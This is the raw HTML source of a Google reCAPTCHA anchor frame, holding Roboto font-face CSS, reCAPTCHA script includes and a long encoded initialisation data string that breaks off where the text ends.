  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iRYOk-xKve5baTFNj-dUrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iRYOk-xKve5baTFNj-dUrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iRYOk-xKve5baTFNj-dUrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6nChsKAI07DpRJrWxPCpADDocK5wrXCujjCoMKfw6fCuX/CkDLDlVEzT8OhFH0wFEPDki9pYW4MwoTCk8OkAFVqazfClsOGwp8nPzwAViDCpMOBwo3DiMK5w4TCoDnDlsORw4nCnkZmwojDlcOOwoXCpsK/[base64]/DmV1twod/Q8OwV8OqQXhXQ8OewpDCi1pweMKYeMOLYcOww6cnw61kw7bCnHY+wol7woPDjRvCvMOCLn7CtQ07w6DCgMORw6Z/w6p1w5R0DsKqwqV/[base64]/w5fCj8OUKsOXVHUawqjDgMKdw4PDlsOWwpU0w6zDtsO9OcK0w6rCqMO+Zik0w5rChEzCsiPCrXzCkQ3CulbCuWwLVEkEwoBNwrbDsUJZwp3CucO4wrjDu8OkwrcQwpo6FMOvwqZDJ24/w6ZyCcOtwrlsw7AkGnAsw6IZdSvCgMO7Nx9+wr3DsB3DvMKCwoHCnsKLwq7Di8KdJcKZVcKnwrc7JhF/MCzCncKHUMObTMKDM8KgwpPDp0PCrw3DtX1jRFF0M8KYeA/[base64]/Cgl7DiUvCnMKwOcOkwpBuTMKCw7cyZsOJEsO+QAnDu8OEJBDCpz/[base64]/w5vCtcOkwqs8CxtdIMOQKsOuwqRQfxZNwpl5w7/DucODw5Apwr7Drwh5wrLCoEUIw6zDhMOKAkjDqMO+woNWw5LDvi7CvXXDlsKcw614wpDCgnPDlMOyw45XWsOPUS/Dq8KUw4cZIsKfOsK/[base64]/DuDVxwpNdwqtQwpLDvREzwrzCt1NBw5XDkDDCtWXCsTbDmcK4w60bw6jDiMKJPC/CjF/DtyJpPVPDncOZwpvCnsOwNcKSw58BwrTDv3o3w5XCslFNQsKjw6PCvsKIMcK2wr9twqDDvsOvYsKbwpvCnx3CssO5BFJ2IBp1w63CixXCoMKhwpZOw6/[base64]/CoMOrMBdcw5oLw6/DocKuw6QHNcKeUXvDm8K9w4TCiVrCnMOPcMOXwphRMwA3DgdFFD1cwovDkcKxX2cyw7/[base64]/w4YWUw0QL8OtG8KqI2LCk3BSw40nbGRPw7nCtsKCPWPCrnfDp8K/[base64]/[base64]/DnBJZGMKNw7Z0LF7CgS1RYgEUw7TDhcO0wpXDumvDtzUfFMKYRElEwozDtQU/wqzDvz7CrXJvwpjCgy4RI2TDuGBLwprDi2fCmcKLwqw5TMK6wo1HOQ/[base64]/[base64]/[base64]/[base64]/CrgkkAMK3w4LDkMKvDCvDpGdiw5TDmsO8wqdYaS/Cq8KUaMOTEsOowoY4GEvCvMKFVjLDnMK4C21JE8OLw7fChEnCm8Ksw5PChwTDlBoZw7XDocKVSsKCw7PCh8Kgw6vCkRrDi0gvJMOSMUXCtX/[base64]/[base64]/CssKbw5x0w6vCgiYgAgU9wqArDsKOQ1PCu8K1wqA/SMK2IsKVw61YwqpYwq9vw5LCpsK+DRvChzHDoMOCcMK5wrxNw5bClMKGw6zChyPCsxjDrjM+K8KawpU4wp49w6ZwUcOFUcK4wp/Do8OxAw/Ctl7DicO/w6fCqXzCtMKgw4YDwohEwqAlwpxdcsObW37Ci8OwOX5XMMKYw4V9eVEQwp0rw6jDhXJEecOxwqwjw79QacOKRsOWwozDlsKebnDDpBLDhF3ChsK7A8K2w4IVECHDsUbCiMKEwobCrsKEw6bCqGjCk8OEwofDgcOrwo7CqcO6McKjcFILJz/CjcOzw7XDrDpsVAh6PsOtIjwZwqnDmWzDmsKFw5vDsMOBwqHCvQbDiVlTw5nDkBzCkXUww6rCjcKnasKZw4HDj8ORw48Lw5d1w5DCk2UBw4dDwpV8XsKPwpjDo8Ooa8K4wrbCl0rCncKBw4/Dm8OsdC/DsMOYw5cCwoNmw6Inw4IGwqDDrFDCgMKpw6DDmcOnw6LCg8OBw41PwozDkT/DuG4fwo/DhWvCh8OELhJbWCPDv0bCqFgMGjNtw4LCm8KBwoXDmcKGasOjXycmw7Zxw4AKw5LDgsKZwplxJMO8YXcHKcOhw4IQw6kHTgZsw701VsONw5InwrTCu8KKw4YtwprDisOFSsOMDsKYfMKnw5/[base64]/[base64]/CtSp8Jy8DeMOSw6ZEccK/wpLCmnA9wofCosObw5IJw6B7wpPDjsKQw4HCksOLOFrDvsKIwqkbwr1VwopewqE+Q8Kfd8Ogw6YLw4ECFCjCrEfCjsKNZsOwPBErwrxSQcOachrCpzE+QcOmJMKYY8KBfcOtwp/Dn8Otw5LCpcKjDMOdT8OKw6XDrXhjwrLDkxvDgsKZa0HCpnoEHsO+d8Obw5LCjXYVXMKfdsOowqRoF8O4Sh9weGbCmC4xwrTDm8Kow5FkwqY/NFlhCGPCpU7Du8Kww5gbWGRxwp3DiTXDrXJuaCMFVsOtwrFyER1aVsOdw7XDrMO5TcKCw7NqQ3YHL8Kuw70vJ8Oiw5TDoMOwW8O0DGojwpjCl3bClcO+AAvDscO3Xm5yw7/DiyXCvnTDrWFKwoRXwrEXw41EwrTCvyfCgAbDpzVyw6AUw40Mw6nDoMKbwr3CnMO+QEjDoMOxQRMPw7FRw4Jkwollw5MgHEhww5HDosOOw73Ck8KxwoVNclBuwqxheBXCnMOZwrbCocKgwooAw7USWwtTVwcubhh1wp1Gwp/DmsOBwrjCnDDDvMKOw4/Do3Ziw5Yyw6lzw5TDrSfDncKsw5/[base64]/RsKUw6HCmht2HsK2JcK4F8O1wpQQw7PCtmDCuwEFwq5pTmjDn3pqW1rCgcKvw5Y+wo4mIsOmYcKpw6rCosK5eVrChcOZa8O1UgsKFcOVQ2ZjXcOUw5AOw5fDpijDnE3CuywwA0NVNsKUwpDDjcOnP13DssOxDMKCP8Osw7/DlhczShhdwpLCmcOEwo9fw4nDj2jCtBTDqlIGwrLCn3LDhhfCu2Msw7M4HXtfwqjDjxXCosOqw53CpHPDtcOLFcO3JcK5w4giIWAdw5RSwpM7VzjDqmvCkX/CjCvClwjCm8OoIcOKw7AAwqjDvHjDvcKiwot7wrHDsMOxPSFAUcOZIcOcw4cNwrFNw6k4K1PDuyXDkcOqfF/CpMOYRWpVwr9PWcK0wr4Lw5o4ckYNwpvDkT7CrmDDu8OLQsOPXEPDlCp5WcKDw6HDs8Oiwq/Cg2tRJQDCuXHCk8O8wo7DryvCqzXCjcKBQgjDpWLDjADDtj7DjGXDpcKHwrcTZ8K+fVHCnX9qCgzChsKAw7w9wrg1PcKowo5kwofCkMOUw5Fww6zDicKMw4vCk2jDgg0mwovDoBbCmSo0cFxLUH4WwpBsWsKkwrxyw4B6wp7DoTnDhHBPXg1Lw7nCt8O/Cy0dwoLDvMKNw4LClMOEOirCrsKTURLCjTrDgVPDlcOuw6jCqRtJwrIxcBtYP8K7G3HDq3Q4R2bDpMKZwpbCgcK8cmXDmcO/w5p2LMOEw6fCpsK4w4nCocKfTMOQwq9Vw6M/wrPCtcK4wp7Dq8OKwrXDm8OfwobCrEphFRTCvsOVRMOwN0hxw5Fjwr7CgsKPw5nDhy/Cv8K4woLDmCZ6KkgHL1PCpxDDsMOzw6tZwqA4JcKowo3CncO+w4Ufw7pew7A3wqJlwpE7T8KjAMKPB8KNDsKyw55oGcOiZsKIw7/DqS3Dj8OOAUnDssOMw79MwpZQfklKDx/DhWtWwpDCpsOPc3kEwqHCpQfDjAkodMKwfU9DXScTKcKyJhVgIMOLKMOGWlnDisOyaHvDnsKZwr97QGHCgsKKwo3DhgvDiWTDqXdUw7/Ch8KqNsKYVsKjfmHDscOQe8OswqTCnQjCrwxKwqHDrMOIw4TCgUjDsQbDmsOtHsKfHhBBNsKSwpbDrsKfwp0Vw6fDocO5XcOcw7Frwok1cSHDuMKaw5U9cXdswoR/[base64]/[base64]/AMKgEcK4w5ZUTMOYw7/CmcOAwpspOivCrcKuw4jDtcKZW8KmQSBWMHEKwrYYw6UNw4R8worCtjTCjsKzw70LwpZnM8O5FR7ClB0Pwr/[base64]/CpMKxES1YcMOzI2s5EcKefmfDiMOOw4DDjHkTaRQiwpnCiMKcw5MzwoPCm2zDsnRfw7TCsxFJwrcNVzQqd07Dl8Kww4jCj8Kvw7woFyjCqCFyw4lvAMKDN8K7wojDjzcKbxnCuGDDrisYw40rw6/DlB18VEt/L8KGw7Jyw45kwo4Sw7rDoRDCnAvCoMK6wo/DsR4HRcKIwrfDuyE5YMODw4zDqcOTw5vDkHnCt2dfV8O4T8KtYMKrw6DDkMKBPwhTwrTCgcOpZTsrHcKVNS3CjmcGwqQGX1NNccOhdxzDtEDClcK1B8ObXlXCr1wuTMKPfcKIw5TDqltpZsO6wpzCqMKsw5jDkCJpw41+McOPw4MZGX/[base64]/Cj25hw5oow7/Dh8OrF1TCnxLDnsK/Y8OPMcO4w5tqUcKJNMOyb2fDpDhdKMOrwp/Cnw4Vw5LDocO6dsK1XMKsBnV5w5Muw4tLw6U9OhUpc2HCrQrCrcK3PCUawo/Ct8Omwr3DhzVqw6JqwrnDlB3CjCUCwr7Dv8OaKsO0Z8Kbw7Q0IcKPwr8rwqfClMKUZDoZW8O6c8KPw43DpCEgw78zw6nCk2vDrgxJWMO3wqMawp01H0DDvcOjUV3DqXlWYMOZEmTDlErCu2TChTpCJcOdDMKAw53Dg8KQw5PDi8KVQMK9w4/CnB3Dn3jClyh7wr1sw5Vtwo9tHsK3w43DnMOlWcK3wo3CqAXDosKNTMOuwr7CrMKuw57CqcK8w4J8wpNuw7FoXwzCvgLDmGgtaMKPXMKqSsKNw4LDkCNMw7FnYDvCqAYgwpQHHj/Cm8K0wpDDi8ODwonDgQsew7/CmcOCW8KTw69dwrc6O8Kjw75JFsKRwp7Dj2bCm8K3w6vCvAxpG8OVw5gTYhDDlMOICkHDh8OSFmJ/bBTDtl3CqhRtw7kBKsKIUMOdwqXCpsKtBnvDl8OHwpXDncKnw5p3w6d2bMKJw4rCkMK2w67Do2DDpcKoHgRNb33CgsOiwqV/LxdNw7vDi2hrW8KAw68QBMKEQ1LCsR3CokrDuRYxJzDDicOowp9QF8O/FCzCg8OgFFVywpPDtsKgwo3DiGPDiVp9w5lsW8KVI8OqYx4Ww4XCjy3DhcOXBibDqGFjwozDu8K+wqIjCMOHJnPCucK6Gm7CnU9IeMOnYsKzwovDl8K7SsKBLcOtK0t3woTCuMK/[base64]/w6cCw4Y1EcO9ESxYw4MfRMKyw4wQwrIvwp7DkMOdwpTCkQ/CnMKHSMKaAWR6dHEpSsOUYsOCw5RAw63DssKJwr/Cs8Krw5XClVZcUgw6OyteJTVgw5TCl8KILcOAERzCgmfDlMO7wq7DvT7Dn8KpwpUzKCXDiClNwrdaBMOawqEIw6RBPBHDsMKfP8KqwrlKYDc/[base64]/CilFrwqZ/QxzDk8OJScOTHiLDrx8PKEjDu1XCqsOJfcOwOxMkS1nDu8OEw4nDhX3CgR4fworCui3CvMKIw6nDqcO6NcOawpfCs8K6EVAaN8Ouw77DuRxjw7PCvELDq8KPC1DDsg1SV2A9w4PCnn3CtcKUwpbDvFt3wqkHw5tkwqgjalLDjgnCnMK/w4HDrsKnecKqXkNWSx7Dv8K+EjzDmlMUwqXCrn9Nw49oGlpjWHVTwr3DucKnIA0EwpzCj310w6YAwp7ClcOOeC3CjcK7wpbCjWLDsTdew5TCvMONV8KLwpfClsKMwoxTwp1IL8OcC8KcJcO3wq7Ct8KWw5LDi2DCnjbDrsOVTsKpw7HCs8KeS8Oswr15cT/[base64]/CqMKGEcO3RGI1EcKHGcOwwr7DjV7Cs8OKNMKGIiHCgcKdwqDDtsKQDDHDkcO/[base64]/DrEoBGsK8wrPDmMOZW8OJBcKHwqTCqUpTPzPDhT7Dj8KKwqXDsXXCjMOBLR3CsMOdw4hgdCrCsUPCtF7DonfDunIyw7/[base64]/DsgHDgmvDvm/Do2nDqBLCgVjDvB0wQHvDmDwJTTxYLcKFeDHDv8OTw6XDisKkwrJyw6w8w4zDpW7CvEN+N8KrIEtvfD/DmMKgO0LDncKKw67DrnQEKn3CtMOqw6BUQcOYwoUbw6NxBsOKQks+OMKSw51TbUZUwr1rZcOCwoEKwrcmUcOYUknDn8Kcw7ZCw73CjMKUVcKrw7EXFMKFUQHCpFzChUzCrWBfw7QzQiVYGQ/DuA91LcOTwqEcw5LCp8Oqw6jCkngkcMOdQsORBFpgAMKwwp1twqvDtAF6wr4tw5J0wqXCmyVuJhFFG8KmwrfDjhnCjcK0wqvCmwXCi3/DqUsBw6/[base64]/Cp8OcLC7DqD88WsKScXrDkcOySMKEwo5wK13Cr8OEXHjDocO5WU1LUcO+OMK6G8K4w5PCrsOuw69RdcKXGMOCwpgTPkLDlMKfLAbCnzwMwp4ew61YNErCnF9awqEPdjfCrD7CmcOLwrFHw4NxA8KXMsK7acOtQsO/w4TDhcOxw7vCjD8qw788dX92S1QHJcK4HMKea8K9BcOeYhtZwqEvwq7Cr8OBM8OwcsKNwr9bEMOWwocIw6nCtMOGwpR6w6YRwqjDrEo/[base64]/ChsKIwqzDmcK5wpddP8K2wok5wrrDil5SV0YBIMKWwo/[base64]/Cgh7DnE0Uw7jDoBUxwqVmw4bCssK9Mw/CrcObwoB5wpfCnnA6XhfCsWLDjcKuw6nCi8OrFsK4w5xLHsOIwqjCt8KvdBnDhA7CgEZOw4jDhVfCq8O4AmlBOh7CosOfRMOgfwjCg3LCl8OuwoUuw7/[base64]/DpcOrwrcKw5PDoCLDvsORwrcNw5Y0w4IMWT/CqgFxw4zCmnbCn8KARsK7woIZwqjCi8KGQMOUUcK5wo1IKkzCoDYiP8K4esOBH8KBwpwONXHCv8OJVsK/w7vDhcObwrEDABNRw4PDjsOcKcOvwpByfwPDlF/[base64]/CrnDDhArDgRNGTsOkwptYw6PCicKuw7PCg1TCs21oEwQJN2pBTsKjGT5aw4/[base64]/CnWsaGcKVFkpcCC7Cq8O3wp8mw5nCksKtCnDCs1ZAMcO4wqcDw6wTwoZMwrXDk8KgaUvDlMKuwp7CsG3CrMO6ZcO0w7YzwqXDvnHDrcK1DsKwbG5tEsK2wojDnkBuQMOmZsOIwoUgRsO3eB0/NcOrI8Orw4/DgBNYLwEgw6rDmMKbQVLCscOaw7nDlEPDoFfDjwnCrzc6wpzChcKow7LDhRI+D0VQwpRuRsKNwrsNwrLDoRHDjhTDpUtGTz3Ct8Kvw4/DucKxVS/ChSLCl33Dh3DCmMK2WsK+W8KuwpEXLsOfw5ZEUMOrw7RvRcOpw4BEYXdfKWjDq8OMSDTCoh/DhVDDgCvDnkJPA8KqaFcKw6nCo8Ozw5d8wrgPTMOSYm7DnCjCjsO3w5NTQADCj8OAwrdiTsOHwqXCtcKLRMOTw5bCujYUw4nDg2VWCsOMwrvCocOMMcK1JMO/[base64]/w6MxF8O3wrVMCgzCojjDucOmwrN5wpJiYcKJHx/Dh1ZxdsKKRUBBw7rCk8KTNcKYflNiw5lKEm/CqcOFTRLDuQsRwqvCrsOcwrcBw7/DjsOES8KiMQPDr0nCo8KXw6zCjUJBwonDlsOUw5TDqRx8woNsw5UTQsKWOcKmwr/[base64]/w5cpw6ksYm9FwpVqG8ONwpcse0vCtT3Cvy5Ww6NZwpVDPE3DtTDDhcKTwpJIDMOUwr3CnMOMcDopwoN5SD8Xw4tQGMKww7h2wqxPwp4MVsKsBMKvwoZhfCJrMG3DqBZpK0/DlMKNEcKlHcOtD8OYJ2sVw44/[base64]/Dnd/wpNHwp/[base64]/wqrDs1wAw6fDtsKuwrF4w7rCjBwQwoLClHvCg8Kzwo4XwpYJWMO3XRxgwobDtQDCo3HDunLDnVTCgsOeDQQEwpMew6vCvzfCrMOnw4sKwppBIMOBwrPCj8K6wo/DsGUhwo7DqsO/ISgwwqvCiwtyQEt3w6nCsU0kEG3Di3zCn23CsMOpwqjDkWLDpHzDisK/EllKw6TDgsKRworDhcKPC8Kcwow9YQ/DohIUwq7DrlcIdcKfXsK7ShjCpMO/PMKhXcKDwphJw7fCsULCj8KtfMKWWMOIwoAPL8O/w6V9wp3DhsOFaF18csKlw7deUMKlbV/DqMO+w7J5Y8OYw4vCpDbCrwsawpYxwo9fWsKebsKkHhbDh3BhecK+wrXDqMKYw7fDnMKDwoTDmXTDvDvCpcKSw6/DgsOcw63CqXXDg8OAKMKRcVvDlsOtwqbDscOGw6zDnMOHwrMPM8KVwrdhSykpwq0Pwp8DEsKUwpjDt1rDmsKaw4nCisONKl5Rw5Iewr7Cs8K0w7kXE8O6Nw7Dq8O1wprCisOEwoDCp3/DmgjClsO1w6DDjsOVwq8qwqpCPsO+w4ktwoIPTcOVwodNfMOLw54aSMKOwpM9wrtMw4fDjx3DlgrDoG3Ct8OmasKBw4tKwprDi8OWMcORLB4BVsKPcxAtfcOFO8KRUMOLPcOBwobDqm/[base64]/[base64]/wrvClcOAwqxnQn3CqMOSCxN2GXx+wpTCmm9vw6PCgcKseMOmMVBZw440GcKewrPCvsKywrTCu8OJYlhdICBBA1c/wr/Cp0F5I8OJwqRaw5pSPsKVTcKnNsK/wqPDg8KkDsKswoDCjMKgw7tMw4sWw4INYsKVTTxrwoDDrsOGw7LCn8OAwp3DpH3CukHDv8OKwqVNwpfCkMKTRsKSwqV5XcOxw5HCkDoIKsKMwqQIw7UhwpXDk8O9wqd8O8KdU8Oow57DtH3CtG7Dm3wiYCQ6KnHCmcKSQ8O/C39VCU7Dkx1ODjhBw4YTfRPDiicQPirCgwNSwpVewqp/YsOIT8KQwq/[base64]/DjGtQw5FqZsKmDk1SwrPCv8Kiw4XDnsKVw7LDiUBOMsKDw4rCrMKwNE4kw73DlGRRw6nDpk9Cw7fCgMOGFkDDmHPCrMK9O119w6bCr8O0wrwDwpLCmMOIwoZew6zCmsKFIw57KzENI8K5w6rCtG42w4ZSG37DosKsfcO5FsKkRhtww4TDjgFZw6/CvwnDosK1w5EvesK8wqRfe8OlTcKdw6tUw4bDiMK0BxHChMKPwqrCisOawp3Cl8K/cjcxw78kcVXDvsKpwrrCocO0w7nCv8O2woXCtXfDhGBhwqjDuMKKMSB0VXvDpRBwwpLCnsKjwonDnivCpsK5w6wxw5bCrsKHwoVVXsOiwo3CpHjDthXDjUZUeBTDrUdhaQAKwpRHVMK/dA8GYAvDuMOdw69Pw7lWw7jDnRrDkmLDksOkwqHDqMKxw5MMNMOICcO1J0IkCsKCw4bDqBtMEgnDm8KUcXfCkcKhwpd0w4bCiB3CrkzCnFPDiAvCl8ObFMK0dcOKTMO4IsOtSFI7w4JUw5FeFcKzfsOcXH8pwrbCmMOBwpPDvCQ3w4IVw7/[base64]/[base64]/DtsOxdThtwqIhRxXCmk47HsKLCsOzw7jCjDPCusK+worCosO5WsOIdzXCgAtOw67Djm3DhcOaw6c9w5PDoMKbHgnDqzIWwpXDr3BIJU7DqsOawrEqw7vDtiIfLMK5w6xEwp/[base64]/wqzCuXPCjgVcLRHCqHonOAnDvGTChTdWRmzCkcOCw7XCnhPDuk4OAcKnw58RI8OhwqQ2w7XCn8OYEC9TwrPCrELCmA/Di3bCiAIrTcO2F8OFwqg/w4jDqThNwofCtMKlw5nCti7CgAx3PxfDh8Kiw7sIDkxPFcKcw4PDpCbDuhNbfFnDscKFw53Cr8O8QsOPwrbCiic3w4V/eXNxeXvDjMOYRcKCw7tcw63Chw7Dp1LDgmpvX8KgaXQKaHtje8KTK8Ogw7rCoCvCosKuw7VDwqzCmCDCjcONHcKLXsOrCn4fUkgYwqMvN23Dt8OtDUlvwpbDsXQcTcOjVBLDjhbDlTQPAsO+Yg7CmMO7w4PChHARwpXDmi5ZFcO0BwQLX0XCsMKMwr9ncy/DicOXwrLCmsO4w50LwpbDrcKBw4vDl3vDicK2w7fCgxrCv8K1w4nDn8KGGEvDjcKpEcKAwqRoRMK8JMOnFsKoHUwIwpUTecOqNkzDoGbDnGHCqsO7VxzCg0HCm8Kawo3DnV7CjMOlwqgwLHAgwq5ow4QbwobCosKRUsKidsKcJgrChsKtSsKFaBJQwoPDm8Kzwr/CvsODw5bDhsKgw7FqwpvDt8O2UsOwFMOzw5ZOwp4Swr4oSkHDqMOOZcOAw7APwqdCw5skIXRbwo0Yw7FCVMOjDH8dwq/DrcKrwq/Dj8KBcl/DuwnCsAnDpXHChcObEMOuOyHDr8OkNMOcw7tSF33DmmbDhkTCshQyw7PDrzMmw6jCssKuwosHwr9JNQbDjsKHwpolLCMpWcKdwpjCicKqJ8ONHsKTwp4bNsONw77DrcKVFF5Zw7LCswVrQBY6w4vCvMOND8OTU0rCkV1nw59/[base64]/OMOowog0w4wGw6tsIsO/Mw5kVyIUw7/[base64]/DoSkPS0/DmW0Lw589DMO3w6xNWmnCnsKLeikew6JSeMOVw6jDq8KWPMKzSsKmw5zDvcKjURJKwrYHe8KRcMOWwpPDlHjCrsO1w5vCslU/fsOGODbCiyw0wqBHWXB/wrXCiBBpw7fCpsOaw6RgXsKgwovDj8K+XMOpwp3DiMO/[base64]/CncO4wqPCusOvJzHDjsOkwojCgC7DjMKdE8KUw4DCscKgwpPCrhEaGMKTb2pXw5Zewql9w5EVw5x7w5/DrmgfDcOHwoxzw6FSLWIowqzDojPDgcO6wq/CnxTDhsOpwrTDl8OHEC5jNh